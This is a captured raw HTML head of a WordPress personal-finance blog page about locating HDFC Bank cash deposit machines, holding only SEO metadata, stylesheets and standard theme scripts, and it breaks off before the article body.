

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/
body_size: 63670
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>HDFC Bank Cash Deposit Machine Near Me</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.financegab.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="HDFC Bank Cash Deposit Machine Near Me: Check simple steps on how to find HDFC CDM near me. Know features and benefits." />
	<link rel="canonical" href="https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HDFC Bank Cash Deposit Machine Near Me" />
	<meta property="og:description" content="HDFC Bank Cash Deposit Machine Near Me: Check simple steps on how to find HDFC CDM near me. Know features and benefits." />
	<meta property="og:url" content="https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/" />
	<meta property="og:site_name" content="Financegab" />
	<meta property="article:publisher" content="https://www.facebook.com/Financegabdotcom/" />
	<meta property="article:published_time" content="2023-09-25T10:16:41+00:00" />
	<meta property="article:modified_time" content="2024-05-29T05:22:10+00:00" />
	<meta property="og:image" content="https://www.financegab.com/wp-content/uploads/2023/09/HDFC-Bank-Cash-Deposit-Machine-Near-Me.webp" />
	<meta property="og:image:width" content="710" />
	<meta property="og:image:height" content="473" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="FinanceGAB" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@finance_gab" />
	<meta name="twitter:site" content="@finance_gab" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="FinanceGAB" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/#article","isPartOf":{"@id":"https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/"},"author":{"name":"FinanceGAB","@id":"https://www.financegab.com/#/schema/person/5e3f1c79b6a2a82030dba223a009a706"},"headline":"HDFC Bank Cash Deposit Machine Locator: How to Find HDFC CDM Near Me","datePublished":"2023-09-25T10:16:41+00:00","dateModified":"2024-05-29T05:22:10+00:00","mainEntityOfPage":{"@id":"https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/"},"wordCount":1594,"commentCount":0,"publisher":{"@id":"https://www.financegab.com/#organization"},"image":{"@id":"https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/#primaryimage"},"thumbnailUrl":"https://www.financegab.com/wp-content/uploads/2023/09/HDFC-Bank-Cash-Deposit-Machine-Near-Me.webp","articleSection":["Banking"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/#respond"]}]},{"@type":"WebPage","@id":"https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/","url":"https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/","name":"HDFC Bank Cash Deposit Machine Near Me","isPartOf":{"@id":"https://www.financegab.com/#website"},"primaryImageOfPage":{"@id":"https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/#primaryimage"},"image":{"@id":"https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/#primaryimage"},"thumbnailUrl":"https://www.financegab.com/wp-content/uploads/2023/09/HDFC-Bank-Cash-Deposit-Machine-Near-Me.webp","datePublished":"2023-09-25T10:16:41+00:00","dateModified":"2024-05-29T05:22:10+00:00","description":"HDFC Bank Cash Deposit Machine Near Me: Check simple steps on how to find HDFC CDM near me. Know features and benefits.","breadcrumb":{"@id":"https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/#primaryimage","url":"https://www.financegab.com/wp-content/uploads/2023/09/HDFC-Bank-Cash-Deposit-Machine-Near-Me.webp","contentUrl":"https://www.financegab.com/wp-content/uploads/2023/09/HDFC-Bank-Cash-Deposit-Machine-Near-Me.webp","width":710,"height":473},{"@type":"BreadcrumbList","@id":"https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.financegab.com/"},{"@type":"ListItem","position":2,"name":"HDFC Bank Cash Deposit Machine Locator: How to Find HDFC CDM Near Me"}]},{"@type":"WebSite","@id":"https://www.financegab.com/#website","url":"https://www.financegab.com/","name":"Financegab","description":"Personal Finance &amp; Investment Blog","publisher":{"@id":"https://www.financegab.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.financegab.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.financegab.com/#organization","name":"Financegab","url":"https://www.financegab.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.financegab.com/#/schema/logo/image/","url":"https://financegab.com/wp-content/uploads/2022/04/Financegab_logo.webp","contentUrl":"https://financegab.com/wp-content/uploads/2022/04/Financegab_logo.webp","width":300,"height":60,"caption":"Financegab"},"image":{"@id":"https://www.financegab.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Financegabdotcom/","https://x.com/finance_gab","https://www.instagram.com/financegabdotcom/","https://www.linkedin.com/company/financegab/"]},{"@type":"Person","@id":"https://www.financegab.com/#/schema/person/5e3f1c79b6a2a82030dba223a009a706","name":"FinanceGAB","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.financegab.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5d683750a556f61ceddc9310f99817453003f54dbbdce1932f20f338504d8f04?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/5d683750a556f61ceddc9310f99817453003f54dbbdce1932f20f338504d8f04?s=96&r=g","caption":"FinanceGAB"},"description":"Ajeet Sharma, the founder of Financegab and a well-known name in the field of financial blogging. Blogging since 2017, he has the expertise and excellent knowledge about personal finance. Financegab is all about personal finance which aims to create awareness among people about personal finance and help them to make smart, well-informed financial decisions.","sameAs":["https://www.financegab.com/"],"url":"https://www.financegab.com/author/financegab/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financegab &raquo; Feed" href="https://www.financegab.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financegab &raquo; Comments Feed" href="https://www.financegab.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financegab &raquo; HDFC Bank Cash Deposit Machine Locator: How to Find HDFC CDM Near Me Comments Feed" href="https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.financegab.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.financegab.com%2Fbanking%2Fhdfc-bank-cash-deposit-machine-near-me%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.financegab.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.financegab.com%2Fbanking%2Fhdfc-bank-cash-deposit-machine-near-me%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.financegab.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.financegab.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.financegab.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.financegab.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.financegab.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.financegab.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.financegab.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.financegab.com/wp-json/wp/v2/posts/23625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.financegab.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.financegab.com/?p=23625' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.financegab.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.financegab.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.financegab.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
